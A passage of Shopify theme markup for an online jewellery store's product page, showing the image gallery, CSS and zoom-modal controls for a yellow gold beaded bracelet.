.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19746845884665__main"
  class="page-width section-template--19746845884665__main-padding"
  data-section="template--19746845884665__main"
><style data-shopify>.section-template--19746845884665__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19746845884665__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19746845884665__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19746845884665__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19746845884665__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19746845884665__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19746845884665__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19746845884665__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19746845884665__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19746845884665__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19746845884665__main-39649006682361"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19746845884665__main-39649006682361"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006682361">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006715129"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006715129"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006715129">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006747897"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006747897"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9074410163339383; --preview-ratio: 0.9074410163339383;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="2144" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="2144" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006747897">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006780665"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006780665"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
